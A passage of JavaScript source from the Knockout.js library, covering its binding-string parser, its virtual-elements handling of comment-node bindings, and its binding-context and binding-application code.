        // Match end of previous token to determine whether a slash is a division or regex.
        divisionLookBehind = /[\])"'A-Za-z0-9_$]+$/,
        keywordRegexLookBehind = {'in':1,'return':1,'typeof':1};

    function parseObjectLiteral(objectLiteralString) {
        // Trim leading and trailing spaces from the string
        var str = ko.utils.stringTrim(objectLiteralString);

        // Trim braces '{' surrounding the whole object literal
        if (str.charCodeAt(0) === 123) str = str.slice(1, -1);

        // Split into tokens
        var result = [], toks = str.match(bindingToken), key, values = [], depth = 0;

        if (toks) {
            // Append a comma so that we don't need a separate code block to deal with the last item
            toks.push(',');

            for (var i = 0, tok; tok = toks[i]; ++i) {
                var c = tok.charCodeAt(0);
                // A comma signals the end of a key/value pair if depth is zero
                if (c === 44) { // ","
                    if (depth <= 0) {
                        result.push((key && values.length) ? {key: key, value: values.join('')} : {'unknown': key || values.join('')});
                        key = depth = 0;
                        values = [];
                        continue;
                    }
                // Simply skip the colon that separates the name and value
                } else if (c === 58) { // ":"
                    if (!depth && !key && values.length === 1) {
                        key = values.pop();
                        continue;
                    }
                // A set of slashes is initially matched as a regular expression, but could be division
                } else if (c === 47 && i && tok.length > 1) {  // "/"
                    // Look at the end of the previous token to determine if the slash is actually division
                    var match = toks[i-1].match(divisionLookBehind);
                    if (match && !keywordRegexLookBehind[match[0]]) {
                        // The slash is actually a division punctuator; re-parse the remainder of the string (not including the slash)
                        str = str.substr(str.indexOf(tok) + 1);
                        toks = str.match(bindingToken);
                        toks.push(',');
                        i = -1;
                        // Continue with just the slash
                        tok = '/';
                    }
                // Increment depth for parentheses, braces, and brackets so that interior commas are ignored
                } else if (c === 40 || c === 123 || c === 91) { // '(', '{', '['
                    ++depth;
                } else if (c === 41 || c === 125 || c === 93) { // ')', '}', ']'
                    --depth;
                // The key will be the first token; if it's a string, trim the quotes
                } else if (!key && !values.length && (c === 34 || c === 39)) { // '"', "'"
                    tok = tok.slice(1, -1);
                }
                values.push(tok);
            }
        }
        return result;
    }

    // Two-way bindings include a write function that allow the handler to update the value even if it's not an observable.
    var twoWayBindings = {};

    function preProcessBindings(bindingsStringOrKeyValueArray, bindingOptions) {
        bindingOptions = bindingOptions || {};

        function processKeyValue(key, val) {
            var writableVal;
            function callPreprocessHook(obj) {
                return (obj && obj['preprocess']) ? (val = obj['preprocess'](val, key, processKeyValue)) : true;
            }
            if (!bindingParams) {
                if (!callPreprocessHook(ko['getBindingHandler'](key)))
                    return;

                if (twoWayBindings[key] && (writableVal = getWriteableValue(val))) {
                    // For two-way bindings, provide a write method in case the value
                    // isn't a writable observable.
                    propertyAccessorResultStrings.push("'" + key + "':function(_z){" + writableVal + "=_z}");
                }
            }
            // Values are wrapped in a function so that each value can be accessed independently
            if (makeValueAccessors) {
                val = 'function(){return ' + val + ' }';
            }
            resultStrings.push("'" + key + "':" + val);
        }

        var resultStrings = [],
            propertyAccessorResultStrings = [],
            makeValueAccessors = bindingOptions['valueAccessors'],
            bindingParams = bindingOptions['bindingParams'],
            keyValueArray = typeof bindingsStringOrKeyValueArray === "string" ?
                parseObjectLiteral(bindingsStringOrKeyValueArray) : bindingsStringOrKeyValueArray;

        ko.utils.arrayForEach(keyValueArray, function(keyValue) {
            processKeyValue(keyValue.key || keyValue['unknown'], keyValue.value);
        });

        if (propertyAccessorResultStrings.length)
            processKeyValue('_ko_property_writers', "{" + propertyAccessorResultStrings.join(",") + " }");

        return resultStrings.join(",");
    }

    return {
        bindingRewriteValidators: [],

        twoWayBindings: twoWayBindings,

        parseObjectLiteral: parseObjectLiteral,

        preProcessBindings: preProcessBindings,

        keyValueArrayContainsKey: function(keyValueArray, key) {
            for (var i = 0; i < keyValueArray.length; i++)
                if (keyValueArray[i]['key'] == key)
                    return true;
            return false;
        },

        // Internal, private KO utility for updating model properties from within bindings
        // property:            If the property being updated is (or might be) an observable, pass it here
        //                      If it turns out to be a writable observable, it will be written to directly
        // allBindings:         An object with a get method to retrieve bindings in the current execution context.
        //                      This will be searched for a '_ko_property_writers' property in case you're writing to a non-observable
        // key:                 The key identifying the property to be written. Example: for { hasFocus: myValue }, write to 'myValue' by specifying the key 'hasFocus'
        // value:               The value to be written
        // checkIfDifferent:    If true, and if the property being written is a writable observable, the value will only be written if
        //                      it is !== existing value on that writable observable
        writeValueToProperty: function(property, allBindings, key, value, checkIfDifferent) {
            if (!property || !ko.isObservable(property)) {
                var propWriters = allBindings.get('_ko_property_writers');
                if (propWriters && propWriters[key])
                    propWriters[key](value);
            } else if (ko.isWriteableObservable(property) && (!checkIfDifferent || property.peek() !== value)) {
                property(value);
            }
        }
    };
})();

ko.exportSymbol('expressionRewriting', ko.expressionRewriting);
ko.exportSymbol('expressionRewriting.bindingRewriteValidators', ko.expressionRewriting.bindingRewriteValidators);
ko.exportSymbol('expressionRewriting.parseObjectLiteral', ko.expressionRewriting.parseObjectLiteral);
ko.exportSymbol('expressionRewriting.preProcessBindings', ko.expressionRewriting.preProcessBindings);

// Making bindings explicitly declare themselves as "two way" isn't ideal in the long term (it would be better if
// all bindings could use an official 'property writer' API without needing to declare that they might). However,
// since this is not, and has never been, a public API (_ko_property_writers was never documented), it's acceptable
// as an internal implementation detail in the short term.
// For those developers who rely on _ko_property_writers in their custom bindings, we expose _twoWayBindings as an
// undocumented feature that makes it relatively easy to upgrade to KO 3.0. However, this is still not an official
// public API, and we reserve the right to remove it at any time if we create a real public property writers API.
ko.exportSymbol('expressionRewriting._twoWayBindings', ko.expressionRewriting.twoWayBindings);

// For backward compatibility, define the following aliases. (Previously, these function names were misleading because
// they referred to JSON specifically, even though they actually work with arbitrary JavaScript object literal expressions.)
ko.exportSymbol('jsonExpressionRewriting', ko.expressionRewriting);
ko.exportSymbol('jsonExpressionRewriting.insertPropertyAccessorsIntoJson', ko.expressionRewriting.preProcessBindings);
(function() {
    // "Virtual elements" is an abstraction on top of the usual DOM API which understands the notion that comment nodes
    // may be used to represent hierarchy (in addition to the DOM's natural hierarchy).
    // If you call the DOM-manipulating functions on ko.virtualElements, you will be able to read and write the state
    // of that virtual hierarchy
    //
    // The point of all this is to support containerless templates (e.g., <!-- ko foreach:someCollection -->blah<!-- /ko -->)
    // without having to scatter special cases all over the binding and templating code.

    // IE 9 cannot reliably read the "nodeValue" property of a comment node (see https://github.com/SteveSanderson/knockout/issues/186)
    // but it does give them a nonstandard alternative property called "text" that it can read reliably. Other browsers don't have that property.
    // So, use node.text where available, and node.nodeValue elsewhere
    var commentNodesHaveTextProperty = document && document.createComment("test").text === "<!--test-->";

    var startCommentRegex = commentNodesHaveTextProperty ? /^<!--\s*ko(?:\s+([\s\S]+))?\s*-->$/ : /^\s*ko(?:\s+([\s\S]+))?\s*$/;
    var endCommentRegex =   commentNodesHaveTextProperty ? /^<!--\s*\/ko\s*-->$/ : /^\s*\/ko\s*$/;
    var htmlTagsWithOptionallyClosingChildren = { 'ul': true, 'ol': true };

    function isStartComment(node) {
        return (node.nodeType == 8) && startCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
    }

    function isEndComment(node) {
        return (node.nodeType == 8) && endCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
    }

    function getVirtualChildren(startComment, allowUnbalanced) {
        var currentNode = startComment;
        var depth = 1;
        var children = [];
        while (currentNode = currentNode.nextSibling) {
            if (isEndComment(currentNode)) {
                depth--;
                if (depth === 0)
                    return children;
            }

            children.push(currentNode);

            if (isStartComment(currentNode))
                depth++;
        }
        if (!allowUnbalanced)
            throw new Error("Cannot find closing comment tag to match: " + startComment.nodeValue);
        return null;
    }

    function getMatchingEndComment(startComment, allowUnbalanced) {
        var allVirtualChildren = getVirtualChildren(startComment, allowUnbalanced);
        if (allVirtualChildren) {
            if (allVirtualChildren.length > 0)
                return allVirtualChildren[allVirtualChildren.length - 1].nextSibling;
            return startComment.nextSibling;
        } else
            return null; // Must have no matching end comment, and allowUnbalanced is true
    }

    function getUnbalancedChildTags(node) {
        // e.g., from <div>OK</div><!-- ko blah --><span>Another</span>, returns: <!-- ko blah --><span>Another</span>
        //       from <div>OK</div><!-- /ko --><!-- /ko -->,             returns: <!-- /ko --><!-- /ko -->
        var childNode = node.firstChild, captureRemaining = null;
        if (childNode) {
            do {
                if (captureRemaining)                   // We already hit an unbalanced node and are now just scooping up all subsequent nodes
                    captureRemaining.push(childNode);
                else if (isStartComment(childNode)) {
                    var matchingEndComment = getMatchingEndComment(childNode, /* allowUnbalanced: */ true);
                    if (matchingEndComment)             // It's a balanced tag, so skip immediately to the end of this virtual set
                        childNode = matchingEndComment;
                    else
                        captureRemaining = [childNode]; // It's unbalanced, so start capturing from this point
                } else if (isEndComment(childNode)) {
                    captureRemaining = [childNode];     // It's unbalanced (if it wasn't, we'd have skipped over it already), so start capturing
                }
            } while (childNode = childNode.nextSibling);
        }
        return captureRemaining;
    }

    ko.virtualElements = {
        allowedBindings: {},

        childNodes: function(node) {
            return isStartComment(node) ? getVirtualChildren(node) : node.childNodes;
        },

        emptyNode: function(node) {
            if (!isStartComment(node))
                ko.utils.emptyDomNode(node);
            else {
                var virtualChildren = ko.virtualElements.childNodes(node);
                for (var i = 0, j = virtualChildren.length; i < j; i++)
                    ko.removeNode(virtualChildren[i]);
            }
        },

        setDomNodeChildren: function(node, childNodes) {
            if (!isStartComment(node))
                ko.utils.setDomNodeChildren(node, childNodes);
            else {
                ko.virtualElements.emptyNode(node);
                var endCommentNode = node.nextSibling; // Must be the next sibling, as we just emptied the children
                for (var i = 0, j = childNodes.length; i < j; i++)
                    endCommentNode.parentNode.insertBefore(childNodes[i], endCommentNode);
            }
        },

        prepend: function(containerNode, nodeToPrepend) {
            if (!isStartComment(containerNode)) {
                if (containerNode.firstChild)
                    containerNode.insertBefore(nodeToPrepend, containerNode.firstChild);
                else
                    containerNode.appendChild(nodeToPrepend);
            } else {
                // Start comments must always have a parent and at least one following sibling (the end comment)
                containerNode.parentNode.insertBefore(nodeToPrepend, containerNode.nextSibling);
            }
        },

        insertAfter: function(containerNode, nodeToInsert, insertAfterNode) {
            if (!insertAfterNode) {
                ko.virtualElements.prepend(containerNode, nodeToInsert);
            } else if (!isStartComment(containerNode)) {
                // Insert after insertion point
                if (insertAfterNode.nextSibling)
                    containerNode.insertBefore(nodeToInsert, insertAfterNode.nextSibling);
                else
                    containerNode.appendChild(nodeToInsert);
            } else {
                // Children of start comments must always have a parent and at least one following sibling (the end comment)
                containerNode.parentNode.insertBefore(nodeToInsert, insertAfterNode.nextSibling);
            }
        },

        firstChild: function(node) {
            if (!isStartComment(node))
                return node.firstChild;
            if (!node.nextSibling || isEndComment(node.nextSibling))
                return null;
            return node.nextSibling;
        },

        nextSibling: function(node) {
            if (isStartComment(node))
                node = getMatchingEndComment(node);
            if (node.nextSibling && isEndComment(node.nextSibling))
                return null;
            return node.nextSibling;
        },

        hasBindingValue: isStartComment,

        virtualNodeBindingValue: function(node) {
            var regexMatch = (commentNodesHaveTextProperty ? node.text : node.nodeValue).match(startCommentRegex);
            return regexMatch ? regexMatch[1] : null;
        },

        normaliseVirtualElementDomStructure: function(elementVerified) {
            // Workaround for https://github.com/SteveSanderson/knockout/issues/155
            // (IE <= 8 or IE 9 quirks mode parses your HTML weirdly, treating closing </li> tags as if they don't exist, thereby moving comment nodes
            // that are direct descendants of <ul> into the preceding <li>)
            if (!htmlTagsWithOptionallyClosingChildren[ko.utils.tagNameLower(elementVerified)])
                return;

            // Scan immediate children to see if they contain unbalanced comment tags. If they do, those comment tags
            // must be intended to appear *after* that child, so move them there.
            var childNode = elementVerified.firstChild;
            if (childNode) {
                do {
                    if (childNode.nodeType === 1) {
                        var unbalancedTags = getUnbalancedChildTags(childNode);
                        if (unbalancedTags) {
                            // Fix up the DOM by moving the unbalanced tags to where they most likely were intended to be placed - *after* the child
                            var nodeToInsertBefore = childNode.nextSibling;
                            for (var i = 0; i < unbalancedTags.length; i++) {
                                if (nodeToInsertBefore)
                                    elementVerified.insertBefore(unbalancedTags[i], nodeToInsertBefore);
                                else
                                    elementVerified.appendChild(unbalancedTags[i]);
                            }
                        }
                    }
                } while (childNode = childNode.nextSibling);
            }
        }
    };
})();
ko.exportSymbol('virtualElements', ko.virtualElements);
ko.exportSymbol('virtualElements.allowedBindings', ko.virtualElements.allowedBindings);
ko.exportSymbol('virtualElements.emptyNode', ko.virtualElements.emptyNode);
//ko.exportSymbol('virtualElements.firstChild', ko.virtualElements.firstChild);     // firstChild is not minified
ko.exportSymbol('virtualElements.insertAfter', ko.virtualElements.insertAfter);
//ko.exportSymbol('virtualElements.nextSibling', ko.virtualElements.nextSibling);   // nextSibling is not minified
ko.exportSymbol('virtualElements.prepend', ko.virtualElements.prepend);
ko.exportSymbol('virtualElements.setDomNodeChildren', ko.virtualElements.setDomNodeChildren);
(function() {
    var defaultBindingAttributeName = "data-bind";

    ko.bindingProvider = function() {
        this.bindingCache = {};
    };

    ko.utils.extend(ko.bindingProvider.prototype, {
        'nodeHasBindings': function(node) {
            switch (node.nodeType) {
                case 1: // Element
                    return node.getAttribute(defaultBindingAttributeName) != null
                        || ko.components['getComponentNameForNode'](node);
                case 8: // Comment node
                    return ko.virtualElements.hasBindingValue(node);
                default: return false;
            }
        },

        'getBindings': function(node, bindingContext) {
            var bindingsString = this['getBindingsString'](node, bindingContext),
                parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node) : null;
            return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ false);
        },

        'getBindingAccessors': function(node, bindingContext) {
            var bindingsString = this['getBindingsString'](node, bindingContext),
                parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node, { 'valueAccessors': true }) : null;
            return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ true);
        },

        // The following function is only used internally by this default provider.
        // It's not part of the interface definition for a general binding provider.
        'getBindingsString': function(node, bindingContext) {
            switch (node.nodeType) {
                case 1: return node.getAttribute(defaultBindingAttributeName);   // Element
                case 8: return ko.virtualElements.virtualNodeBindingValue(node); // Comment node
                default: return null;
            }
        },

        // The following function is only used internally by this default provider.
        // It's not part of the interface definition for a general binding provider.
        'parseBindingsString': function(bindingsString, bindingContext, node, options) {
            try {
                var bindingFunction = createBindingsStringEvaluatorViaCache(bindingsString, this.bindingCache, options);
                return bindingFunction(bindingContext, node);
            } catch (ex) {
                ex.message = "Unable to parse bindings.\nBindings value: " + bindingsString + "\nMessage: " + ex.message;
                throw ex;
            }
        }
    });

    ko.bindingProvider['instance'] = new ko.bindingProvider();

    function createBindingsStringEvaluatorViaCache(bindingsString, cache, options) {
        var cacheKey = bindingsString + (options && options['valueAccessors'] || '');
        return cache[cacheKey]
            || (cache[cacheKey] = createBindingsStringEvaluator(bindingsString, options));
    }

    function createBindingsStringEvaluator(bindingsString, options) {
        // Build the source for a function that evaluates "expression"
        // For each scope variable, add an extra level of "with" nesting
        // Example result: with(sc1) { with(sc0) { return (expression) } }
        var rewrittenBindings = ko.expressionRewriting.preProcessBindings(bindingsString, options),
            functionBody = "with($context){with($data||{}){return{" + rewrittenBindings + "}}}";
        return new Function("$context", "$element", functionBody);
    }
})();

ko.exportSymbol('bindingProvider', ko.bindingProvider);
(function () {
    ko.bindingHandlers = {};

    // The following element types will not be recursed into during binding.
    var bindingDoesNotRecurseIntoElementTypes = {
        // Don't want bindings that operate on text nodes to mutate <script> and <textarea> contents,
        // because it's unexpected and a potential XSS issue.
        // Also bindings should not operate on <template> elements since this breaks in Internet Explorer
        // and because such elements' contents are always intended to be bound in a different context
        // from where they appear in the document.
        'script': true,
        'textarea': true,
        'template': true
    };

    // Use an overridable method for retrieving binding handlers so that a plugins may support dynamically created handlers
    ko['getBindingHandler'] = function(bindingKey) {
        return ko.bindingHandlers[bindingKey];
    };

    // The ko.bindingContext constructor is only called directly to create the root context. For child
    // contexts, use bindingContext.createChildContext or bindingContext.extend.
    ko.bindingContext = function(dataItemOrAccessor, parentContext, dataItemAlias, extendCallback, options) {

        // The binding context object includes static properties for the current, parent, and root view models.
        // If a view model is actually stored in an observable, the corresponding binding context object, and
        // any child contexts, must be updated when the view model is changed.
        function updateContext() {
            // Most of the time, the context will directly get a view model object, but if a function is given,
            // we call the function to retrieve the view model. If the function accesses any observables or returns
            // an observable, the dependency is tracked, and those observables can later cause the binding
            // context to be updated.
            var dataItemOrObservable = isFunc ? dataItemOrAccessor() : dataItemOrAccessor,
                dataItem = ko.utils.unwrapObservable(dataItemOrObservable);

            if (parentContext) {
                // When a "parent" context is given, register a dependency on the parent context. Thus whenever the
                // parent context is updated, this context will also be updated.
                if (parentContext._subscribable)
                    parentContext._subscribable();

                // Copy $root and any custom properties from the parent context
                ko.utils.extend(self, parentContext);

                // Because the above copy overwrites our own properties, we need to reset them.
                self._subscribable = subscribable;
            } else {
                self['$parents'] = [];
                self['$root'] = dataItem;

                // Export 'ko' in the binding context so it will be available in bindings and templates
                // even if 'ko' isn't exported as a global, such as when using an AMD loader.
                // See https://github.com/SteveSanderson/knockout/issues/490
                self['ko'] = ko;
            }
            self['$rawData'] = dataItemOrObservable;
            self['$data'] = dataItem;
            if (dataItemAlias)
                self[dataItemAlias] = dataItem;

            // The extendCallback function is provided when creating a child context or extending a context.
            // It handles the specific actions needed to finish setting up the binding context. Actions in this
            // function could also add dependencies to this binding context.
            if (extendCallback)
                extendCallback(self, parentContext, dataItem);

            return self['$data'];
        }
        function disposeWhen() {
            return nodes && !ko.utils.anyDomNodeIsAttachedToDocument(nodes);
        }

        var self = this,
            isFunc = typeof(dataItemOrAccessor) == "function" && !ko.isObservable(dataItemOrAccessor),
            nodes,
            subscribable;

        if (options && options['exportDependencies']) {
            // The "exportDependencies" option means that the calling code will track any dependencies and re-create
            // the binding context when they change.
            updateContext();
        } else {
            subscribable = ko.dependentObservable(updateContext, null, { disposeWhen: disposeWhen, disposeWhenNodeIsRemoved: true });

            // At this point, the binding context has been initialized, and the "subscribable" computed observable is
            // subscribed to any observables that were accessed in the process. If there is nothing to track, the
            // computed will be inactive, and we can safely throw it away. If it's active, the computed is stored in
            // the context object.
            if (subscribable.isActive()) {
                self._subscribable = subscribable;

                // Always notify because even if the model ($data) hasn't changed, other context properties might have changed
                subscribable['equalityComparer'] = null;

                // We need to be able to dispose of this computed observable when it's no longer needed. This would be
                // easy if we had a single node to watch, but binding contexts can be used by many different nodes, and
                // we cannot assume that those nodes have any relation to each other. So instead we track any node that
                // the context is attached to, and dispose the computed when all of those nodes have been cleaned.

                // Add properties to *subscribable* instead of *self* because any properties added to *self* may be overwritten on updates
                nodes = [];
                subscribable._addNode = function(node) {
                    nodes.push(node);
                    ko.utils.domNodeDisposal.addDisposeCallback(node, function(node) {
                        ko.utils.arrayRemoveItem(nodes, node);
                        if (!nodes.length) {
                            subscribable.dispose();
                            self._subscribable = subscribable = undefined;
                        }
                    });
                };
            }
        }
    }

    // Extend the binding context hierarchy with a new view model object. If the parent context is watching
    // any observables, the new child context will automatically get a dependency on the parent context.
    // But this does not mean that the $data value of the child context will also get updated. If the child
    // view model also depends on the parent view model, you must provide a function that returns the correct
    // view model on each update.
    ko.bindingContext.prototype['createChildContext'] = function (dataItemOrAccessor, dataItemAlias, extendCallback, options) {
        return new ko.bindingContext(dataItemOrAccessor, this, dataItemAlias, function(self, parentContext) {
            // Extend the context hierarchy by setting the appropriate pointers
            self['$parentContext'] = parentContext;
            self['$parent'] = parentContext['$data'];
            self['$parents'] = (parentContext['$parents'] || []).slice(0);
            self['$parents'].unshift(self['$parent']);
            if (extendCallback)
                extendCallback(self);
        }, options);
    };

    // Extend the binding context with new custom properties. This doesn't change the context hierarchy.
    // Similarly to "child" contexts, provide a function here to make sure that the correct values are set
    // when an observable view model is updated.
    ko.bindingContext.prototype['extend'] = function(properties) {
        // If the parent context references an observable view model, "_subscribable" will always be the
        // latest view model object. If not, "_subscribable" isn't set, and we can use the static "$data" value.
        return new ko.bindingContext(this._subscribable || this['$data'], this, null, function(self, parentContext) {
            // This "child" context doesn't directly track a parent observable view model,
            // so we need to manually set the $rawData value to match the parent.
            self['$rawData'] = parentContext['$rawData'];
            ko.utils.extend(self, typeof(properties) == "function" ? properties() : properties);
        });
    };

    ko.bindingContext.prototype.createStaticChildContext = function (dataItemOrAccessor, dataItemAlias) {
        return this['createChildContext'](dataItemOrAccessor, dataItemAlias, null, { "exportDependencies": true });
    };

    // Returns the valueAccesor function for a binding value
    function makeValueAccessor(value) {
        return function() {
            return value;
        };
    }

    // Returns the value of a valueAccessor function
    function evaluateValueAccessor(valueAccessor) {
        return valueAccessor();
    }

    // Given a function that returns bindings, create and return a new object that contains
    // binding value-accessors functions. Each accessor function calls the original function
    // so that it always gets the latest value and all dependencies are captured. This is used
    // by ko.applyBindingsToNode and getBindingsAndMakeAccessors.
    function makeAccessorsFromFunction(callback) {
        return ko.utils.objectMap(ko.dependencyDetection.ignore(callback), function(value, key) {
            return function() {
                return callback()[key];
            };
        });
    }

    // Given a bindings function or object, create and return a new object that contains
    // binding value-accessors functions. This is used by ko.applyBindingsToNode.
    function makeBindingAccessors(bindings, context, node) {
        if (typeof bindings === 'function') {
            return makeAccessorsFromFunction(bindings.bind(null, context, node));
        } else {
            return ko.utils.objectMap(bindings, makeValueAccessor);
        }
    }

    // This function is used if the binding provider doesn't include a getBindingAccessors function.
    // It must be called with 'this' set to the provider instance.
    function getBindingsAndMakeAccessors(node, context) {
        return makeAccessorsFromFunction(this['getBindings'].bind(this, node, context));
    }

    function validateThatBindingIsAllowedForVirtualElements(bindingName) {
        var validator = ko.virtualElements.allowedBindings[bindingName];
        if (!validator)
            throw new Error("The binding '" + bindingName + "' cannot be used with virtual elements")
    }

    function applyBindingsToDescendantsInternal (bindingContext, elementOrVirtualElement, bindingContextsMayDifferFromDomParentElement) {
        var currentChild,
            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement),
            provider = ko.bindingProvider['instance'],
            preprocessNode = provider['preprocessNode'];

        // Preprocessing allows a binding provider to mutate a node before bindings are applied to it. For example it's
        // possible to insert new siblings after it, and/or replace the node with a different one. This can be used to
        // implement custom binding syntaxes, such as {{ value }} for string interpolation, or custom element types that
        // trigger insertion of <template> contents at that point in the document.
        if (preprocessNode) {
            while (currentChild = nextInQueue) {
                nextInQueue = ko.virtualElements.nextSibling(currentChild);
                preprocessNode.call(provider, currentChild);
            }
            // Reset nextInQueue for the next loop
            nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement);
        }

        while (currentChild = nextInQueue) {
            // Keep a record of the next child *before* applying bindings, in case the binding removes the current child from its position
            nextInQueue = ko.virtualElements.nextSibling(currentChild);
            applyBindingsToNodeAndDescendantsInternal(bindingContext, currentChild, bindingContextsMayDifferFromDomParentElement);
        }
    }

    function applyBindingsToNodeAndDescendantsInternal (bindingContext, nodeVerified, bindingContextMayDifferFromDomParentElement) {
        var shouldBindDescendants = true;

        // Perf optimisation: Apply bindings only if...
        // (1) We need to store the binding context on this node (because it may differ from the DOM parent node's binding context)
        //     Note that we can't store binding contexts on non-elements (e.g., text nodes), as IE doesn't allow expando properties for those
        // (2) It might have bindings (e.g., it has a data-bind attribute, or it's a marker for a containerless template)
        var isElement = (nodeVerified.nodeType === 1);
        if (isElement) // Workaround IE <= 8 HTML parsing weirdness
            ko.virtualElements.normaliseVirtualElementDomStructure(nodeVerified);

        var shouldApplyBindings = (isElement && bindingContextMayDifferFromDomParentElement)             // Case (1)
                               || ko.bindingProvider['instance']['nodeHasBindings'](nodeVerified);       // Case (2)
        if (shouldApplyBindings)
            shouldBindDescendants = applyBindingsToNodeInternal(nodeVerified, null, bindingContext, bindingContextMayDifferFromDomParentElement)['shouldBindDescendants'];

        if (shouldBindDescendants && !bindingDoesNotRecurseIntoElementTypes[ko.utils.tagNameLower(nodeVerified)]) {
            // We're recursing automatically into (real or virtual) child nodes without changing binding contexts. So,
            //  * For children of a *real* element, the binding context is certainly the same as on their DOM .parentNode,
            //    hence bindingContextsMayDifferFromDomParentElement is false
            //  * For children of a *virtual* element, we can't be sure. Evaluating .parentNode on those children may
            //    skip over any number of intermediate virtual elements, any of which might define a custom binding context,
            //    hence bindingContextsMayDifferFromDomParentElement is true
            applyBindingsToDescendantsInternal(bindingContext, nodeVerified, /* bindingContextsMayDifferFromDomParentElement: */ !isElement);
        }
    }

    var boundElementDomDataKey = ko.utils.domData.nextKey();


    function topologicalSortBindings(bindings) {
        // Depth-first sort
        var result = [],                // The list of key/handler pairs that we will return
            bindingsConsidered = {},    // A temporary record of which bindings are already in 'result'
            cyclicDependencyStack = []; // Keeps track of a depth-search so that, if there's a cycle, we know which bindings caused it
        ko.utils.objectForEach(bindings, function pushBinding(bindingKey) {
            if (!bindingsConsidered[bindingKey]) {
                var binding = ko['getBindingHandler'](bindingKey);
                if (binding) {
                    // First add dependencies (if any) of the current binding
                    if (binding['after']) {
                        cyclicDependencyStack.push(bindingKey);
                        ko.utils.arrayForEach(binding['after'], function(bindingDependencyKey) {
                            if (bindings[bindingDependencyKey]) {
                                if (ko.utils.arrayIndexOf(cyclicDependencyStack, bindingDependencyKey) !== -1) {
                                    throw Error("Cannot combine the following bindings, because they have a cyclic dependency: " + cyclicDependencyStack.join(", "));
                                } else {
                                    pushBinding(bindingDependencyKey);
                                }
                            }
                        });
                        cyclicDependencyStack.length--;
                    }
                    // Next add the current binding
                    result.push({ key: bindingKey, handler: binding });
                }
                bindingsConsidered[bindingKey] = true;
            }
        });

        return result;
    }

    function applyBindingsToNodeInternal(node, sourceBindings, bindingContext, bindingContextMayDifferFromDomParentElement) {
        // Prevent multiple applyBindings calls for the same node, except when a binding value is specified
        var alreadyBound = ko.utils.domData.get(node, boundElementDomDataKey);
        if (!sourceBindings) {
            if (alreadyBound) {
                throw Error("You cannot apply bindings multiple times to the same element.");
            }
            ko.utils.domData.set(node, boundElementDomDataKey, true);
        }

        // Optimization: Don't store the binding context on this node if it's definitely the same as on node.parentNode, because
        // we can easily recover it just by scanning up the node's ancestors in the DOM
        // (note: here, parent node means "real DOM parent" not "virtual parent", as there's no O(1) way to find the virtual parent)
        if (!alreadyBound && bindingContextMayDifferFromDomParentElement)
            ko.storedBindingContextForNode(node, bindingContext);

        // Use bindings if given, otherwise fall back on asking the bindings provider to give us some bindings
        var bindings;
        if (sourceBindings && typeof sourceBindings !== 'function') {
            bindings = sourceBindings;
        } else {
            var provider = ko.bindingProvider['instance'],
                getBindings = provider['getBindingAccessors'] || getBindingsAndMakeAccessors;

            // Get the binding from the provider within a computed observable so that we can update the bindings whenever
            // the binding context is updated or if the binding provider accesses observables.
            var bindingsUpdater = ko.dependentObservable(
                function() {
                    bindings = sourceBindings ? sourceBindings(bindingContext, node) : getBindings.call(provider, node, bindingContext);
                    // Register a dependency on the binding context to support observable view models.
                    if (bindings && bindingContext._subscribable)
                        bindingContext._subscribable();
                    return bindings;
                },
                null, { disposeWhenNodeIsRemoved: node }
            );

            if (!bindings || !bindingsUpdater.isActive())
                bindingsUpdater = null;
        }

        var bindingHandlerThatControlsDescendantBindings;
        if (bindings) {
            // Return the value accessor for a given binding. When bindings are static (won't be updated because of a binding
            // context update), just return the value accessor from the binding. Otherwise, return a function that always gets
            // the latest binding value and registers a dependency on the binding updater.
            var getValueAccessor = bindingsUpdater
                ? function(bindingKey) {
                    return function() {
                        return evaluateValueAccessor(bindingsUpdater()[bindingKey]);
                    };
                } : function(bindingKey) {
                    return bindings[bindingKey];
                };

            // Use of allBindings as a function is maintained for backwards compatibility, but its use is deprecated
            function allBindings() {
                return ko.utils.objectMap(bindingsUpdater ? bindingsUpdater() : bindings, evaluateValueAccessor);
            }
            // The following is the 3.x allBindings API
            allBindings['get'] = function(key) {
                return bindings[key] && evaluateValueAccessor(getValueAccessor(key));
            };
            allBindings['has'] = function(key) {
                return key in bindings;
            };

            // First put the bindings into the right order
            var orderedBindings = topologicalSortBindings(bindings);

            // Go through the sorted bindings, calling init and update for each
            ko.utils.arrayForEach(orderedBindings, function(bindingKeyAndHandler) {
                // Note that topologicalSortBindings has already filtered out any nonexistent binding handlers,
                // so bindingKeyAndHandler.handler will always be nonnull.
                var handlerInitFn = bindingKeyAndHandler.handler["init"],
                    handlerUpdateFn = bindingKeyAndHandler.handler["update"],
                    bindingKey = bindingKeyAndHandler.key;

                if (node.nodeType === 8) {
                    validateThatBindingIsAllowedForVirtualElements(bindingKey);
                }

                try {
                    // Run init, ignoring any dependencies
                    if (typeof handlerInitFn == "function") {
                        ko.dependencyDetection.ignore(function() {
                            var initResult = handlerInitFn(node, getValueAccessor(bindingKey), allBindings, bindingContext['$data'], bindingContext);

                            // If this binding handler claims to control descendant bindings, make a note of this
                            if (initResult && initResult['controlsDescendantBindings']) {
                                if (bindingHandlerThatControlsDescendantBindings !== undefined)
                                    throw new Error("Multiple bindings (" + bindingHandlerThatControlsDescendantBindings + " and " + bindingKey + ") are trying to control descendant bindings of the same element. You cannot use these bindings together on the same element.");
                                bindingHandlerThatControlsDescendantBindings = bindingKey;
                            }
                        });
                    }

                    // Run update in its own computed wrapper
                    if (typeof handlerUpdateFn == "function") {
                        ko.dependentObservable(
                            function() {
                                handlerUpdateFn(node, getValueAccessor(bindingKey), allBindings, bindingContext['$data'], bindingContext);
                            },
                            null,
                            { disposeWhenNodeIsRemoved: node }
                        );
                    }
                } catch (ex) {
                    ex.message = "Unable to process binding \"" + bindingKey + ": " + bindings[bindingKey] + "\"\nMessage: " + ex.message;
                    throw ex;
                }
            });
        }

        return {
            'shouldBindDescendants': bindingHandlerThatControlsDescendantBindings === undefined
        };
    };

    var storedBindingContextDomDataKey = ko.utils.domData.nextKey();
    ko.storedBindingContextForNode = function (node, bindingContext) {
        if (arguments.length == 2) {
